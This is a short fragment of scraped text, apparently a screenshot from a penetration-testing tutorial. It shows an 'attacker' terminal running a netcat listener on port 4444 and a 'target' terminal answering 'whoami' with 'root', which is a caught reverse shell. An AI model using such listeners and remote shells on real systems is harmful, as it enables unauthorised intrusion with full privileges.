 root@attacker:/root# nc -k -l 4444
root@target:/root# whoami
whoami
root
root@target:/root#
